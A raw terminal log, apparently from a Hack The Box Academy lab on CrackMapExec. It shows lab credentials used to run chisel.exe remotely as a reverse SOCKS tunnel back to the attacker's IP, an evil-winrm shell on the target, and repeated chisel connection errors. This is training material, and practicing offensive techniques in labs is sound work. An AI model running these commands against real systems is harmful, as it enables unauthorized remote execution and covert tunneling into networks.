 ~/hack-the-box/academy-htb/using-crackmapexec/proxychains-with-cme master ?1 6s 10.10.15.189 81.56.107.105 21:49:22
❯ cme smb 10.129.204.178 -u 'grace' -p 'Inlanefreight01!' -x 'C:\Windows\Temp\chisel.exe client 10.10.15.189:8080 R:socks'
SMB 10.129.204.178 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False) (SMBv1:False)
SMB 10.129.204.178 445 MS01 [+] inlanefreight.htb\grace:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.178 445 MS01 [-] WMIEXEC: Get output file error, maybe got detected by AV software, please increase the number of tri
es with the option "--get-output-tries". If it's still failing maybe something is blocking the schedule job, try another exec method
~/hack-the-box/academy-htb/using-crackmapexec/proxychains-with-cme master ?1 16s 10.10.15.189 81.56.107.105 21:49:49
❯ evil-winrm -u 'grace' -p 'Inlanefreight01!' -i 10.129.204.178
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\grace\Documents> cd C:\WIndows\Temp
*Evil-WinRM* PS C:\WIndows\Temp> ls
Directory: C:\WIndows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/12/2022 8:47 AM vmware-SYSTEM
-a---- 12/5/2022 12:25 PM 0 BCKzwA
-a---- 4/24/2024 2:44 PM 9006080 chisel.exe
-a---- 4/24/2024 2:49 PM 0 efWhjv
-a---- 12/5/2022 12:24 PM 0 ntmNlz
-a---- 4/24/2024 2:48 PM 0 NYCdJG
-a---- 4/24/2024 2:30 PM 102 silconfig.log
-a---- 12/12/2022 8:50 AM 206 tem5181.tmp
-a---- 12/6/2022 1:11 PM 206 temE3F.tmp
-a---- 12/12/2022 8:54 AM 2878042 vmware-vmsvc-SYSTEM.log
-a---- 12/12/2022 8:49 AM 1188 vmware-vmtoolsd-julio.log
-a---- 12/5/2022 12:23 PM 99 vmware-vmtoolsd-localadmin.log
-a---- 12/5/2022 7:46 AM 99 vmware-vmtoolsd-robert.log
-a---- 4/24/2024 2:29 PM 1485 vmware-vmtoolsd-SYSTEM.log
-a---- 12/12/2022 8:49 AM 3597 vmware-vmusr-julio.log
-a---- 12/5/2022 12:23 PM 207 vmware-vmusr-localadmin.log
-a---- 12/5/2022 7:46 AM 207 vmware-vmusr-robert.log
-a---- 4/24/2024 2:29 PM 1440 vmware-vmvss-SYSTEM.log
-a---- 12/3/2022 4:42 AM 146 XoyAQH
-a---- 4/24/2024 2:49 PM 0 YWxtuj
*Evil-WinRM* PS C:\WIndows\Temp> .\chisel.exe client 10.10.15.189:8080 R:socks
chisel.exe : 2024/04/24 14:50:45 client: Connecting to ws://10.10.15.189:8080
+ CategoryInfo : NotSpecified: (2024/04/24 14:5....10.15.189:8080:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
2024/04/24 14:50:45 client: Connection error: server: Server cannot listen on R:127.0.0.1:1080=>socks2024/04/24 14:50:45 client: Retrying in 100ms...2024/04
/24 14:50:46 client: Connection error: server: Server cannot listen on R:127.0.0.1:1080=>socks (Attempt: 1/unlimited)2024/04/24 14:50:46 client: Retrying in
200ms...2024/04/24 14:50:52 client: Connection error: server: Server cannot listen on R:127.0.0.1:1080=>socks (Attempt: 2/unlimited)2024/04/24 14:50:52 cli
ent: Retrying in 400ms...2024/04/24 14:50:53 client: Connection error: server: Server cannot listen on R:127.0.0.1:1080=>socks (Attempt: 3/unlimited)2024/04
/24 14:50:53 client: Retrying in 800ms...2024/04/24 14:50:54 client: Connection error: server: Server cannot listen on R:127.0.0.1:1080=>socks (Attempt: 4/u
nlimited)2024/04/24 14:50:54 client: Retrying in 1.6s...2024/04/24 14:50:56 client: Connection error: server: Server cannot listen on R:127.0.0.1:1080=>sock
s (Attempt: 5/unlimited)2024/04/24 14:50:56 client: Retrying in 3.2s...2024/04/24 14:51:00 client: Connection error: server: Server cannot listen on R:127.0
.0.1:1080=>socks (Attempt: 6/unlimited)2024/04/24 14:51:00 client: Retrying in 6.4s...2024/04/24 14:51:07 client: Connection error: server: Server cannot li
sten on R:127.0.0.1:1080=>socks (Attempt: 7/unlimited)2024/04/24 14:51:07 client: Retrying in 12.8s...2024/04/24 14:51:20 client: Connection error: server:
Server cannot listen on R:127.0.0.1:1080=>socks (Attempt: 8/unlimited)2024/04/24 14:51:20 client: Retrying in 25.6s...2024/04/24 14:51:46 client: Connection
error: server: Server cannot listen on R:127.0.0.1:1080=>socks (Attempt: 9/unlimited)2024/04/24 14:51:46 client: Retrying in 51.2s...2024/04/24 14:52:38 cl
ient: Connection error: server: Server cannot listen on R:127.0.0.1:1080=>socks (Attempt: 10/unlimited)2024/04/24 14:52:38 client: Retrying in 1m42.4s...